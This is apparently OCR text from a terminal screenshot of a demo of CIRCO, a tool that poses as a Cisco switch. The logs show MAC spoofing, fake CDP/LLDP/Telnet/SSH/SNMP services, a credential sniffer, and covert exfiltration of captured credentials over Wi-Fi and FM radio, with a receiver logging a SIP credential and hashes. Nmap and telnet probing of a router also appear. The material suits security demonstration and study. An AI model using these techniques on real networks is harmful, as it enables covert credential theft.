 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
1. ec@silencio: ~ (ssh)
DEBUG:CDP/LLDP peer discovery
RTNETLINK answers: File exists
DEBUG:Change MAC to fake switch: 00:07:B4:00:FA:DE
DEBUG:DHCP request started
DEBUG:Configure br0 interface
DEBUG:Collect gateway ARP
DEBUG:Starting Net-Creds Sniffer
DEBUG:SNMP fake template created
DEBUG:Starting CDP as switch
DEBUG:Starting LLDP as switch
DEBUG:Starting IOS Telnet
DEBUG:Starting IOS SSH
DEBUG:Starting IOS SNMP
DEBUG:Starting NMAP OS Fooler
DEBUG:Start WIFI wlan1 monitor mode in channel 10
DEBUG:Starting Exfiltration WIFI
DEBUG:Starting Exfiltracion FM
DEBUG:Sending credentials via FM 87.6
DEBUG:Sending credentials via Wifi
DEBUG:Sending credentials via Wifi
DEBUG:Sending credentials via FM 87.6
^C(venv) root@circov2020:/home/pi-enc/v2020# ./circo.py -v -b -p
Author: Emilio / @ekio_jp
Version: 2.020
DEBUG:CDP/LLDP peer discovery
3. pi@circov2020: ~ (ssh)
Exception in thread Thread-6:
Traceback (most recent call last):
File "/usr/lib/python3.5/threading.py", line 914, in _bootstrap_inner
self.run()
File "/home/carpa/v2020/modules/faraday.py", line 54, in run
host_d['ip'] = line.split()[2].split(':')[1]
IndexError: list index out of range
^C(venv) root@carpa:/home/carpa/v2020# ./carpa.py -v -i eth0 --tcp 25 -l CRED2.txt
Author: Emilio / @ekio_jp
Version: 2.020
Listening.....
2020-07-28 17:00:34 DNS:200.200.200.200:v,circo,asterisk,sip:123@10.10.10.1,bbd6c653ed75a2c68a742062c827122d,0c9ad5fb
2. pi@netops: ~ (ssh)
pi@netops: ~ (ssh) ⌘1 pi@netops: ~ (ssh) ⌘2 root@aire: /home/ec/... ⌘3 ec@silencio: /tmp (s... ⌘4
iso.3.6.1.2.1.1.9.1.2.60 = OID: iso.3.6.1.4.1.9.7.110
iso.3.6.1.2.1.1.9.1.2.61 = OID: iso.3.6.1.4.1.9.7.111
iso.3.6.1.2.1.1.9.1.2.62 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.63 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.64 = OID: iso.3.6.1.4.1.9.7.120
iso.3.6.1.2.1.1.9.1.2.65 = OID: iso.3.6.1.4.1.9.7.115
iso.3.6.1.2.1.1.9.1.2.66 = OID: iso.3.6.1.4.1.9.7.62
iso.3.6.1.2.1.1.9.1.2.67 = OID: iso.3.6.1.4.1.9.7.181
iso.3.6.1.2.1.1.9.1.2.68 = OID: iso.3.6.1.4.1.9.7.28
iso.3.6.1.2.1.1.9.1.2.69 = OID: iso.3.6.1.4.1.9.7.117
^C
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $ nmap -n -sV 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-29 01:52 JST
Nmap scan report for 10.10.10.152
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 1.25 (protocol 2.0)
23/tcp open telnet Cisco router telnetd
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.33 seconds
pi@netops:~ $ ping 10.10.10.152
PING 10.10.10.152 (10.10.10.152) 56(84) bytes of data.
64 bytes from 10.10.10.152: icmp_seq=1 ttl=255 time=348 ms
64 bytes from 10.10.10.152: icmp_seq=2 ttl=255 time=220 ms
^C
--- 10.10.10.152 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 219.537/283.676/347.816/64.141 ms
pi@netops:~ $ telnet 10.10.10.152
Trying 10.10.10.152...
Connected to 10.10.10.152.
Escape character is '^]'.
User Access Verification
Username: ela
Password:
sw-tky-03>exit
Connection closed by foreign host.
pi@netops:~ $ telnet 10.10.10.152
Trying 10.10.10.152...
Connected to 10.10.10.152.
Escape character is '^]'.
User Access Verification
Username: hola
Password:
sw-tky-03>Connection closed by foreign host.
pi@netops:~ $
CIRCO